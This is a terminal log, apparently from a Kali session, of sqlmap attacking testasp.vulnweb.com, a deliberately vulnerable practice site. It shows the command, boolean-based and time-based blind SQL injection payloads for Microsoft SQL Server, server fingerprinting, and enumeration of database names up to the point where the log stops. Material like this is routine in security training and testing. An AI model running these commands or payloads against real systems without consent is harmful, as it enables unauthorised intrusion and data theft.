 $ sqlmap --wizard
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://testasp.vulnweb.com/showforum.asp?id=0" --dbs --batch
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.10.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 14:31:16 /2026-05-21/
[14:31:16] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:31:16] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDCQBBDTCD=IIABJAJDEOI...OGLJCFBOCN')
. Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=0 AND 7948=7948
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: id=0 AND 4369=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4
,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)
---
[14:31:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: Django, Microsoft IIS 8.5, ASP, ASP.NET
back-end DBMS: Microsoft SQL Server 2014
[14:31:17] [INFO] fetching database names
[14:31:17] [INFO] fetching number of databases
[14:31:17] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data re
trieval
[14:31:17] [INFO] retrieved:
[14:31:17] [WARNING] reflective value(s) found and filtering out
7
[14:31:19] [INFO] retrieved: acuforum
[14:31:34] [INFO] retrieved: acuservice
[14:31:53] [INFO] retrieved: master
[14:32:06] [INFO] retrieved: model
[14:32:16] [INFO] retrieved: msdb
[14:32:25] [INFO] retrieved: tempdb
[14:32:37] [INFO] retrieved:
[14:32:38] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[14:32:51] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions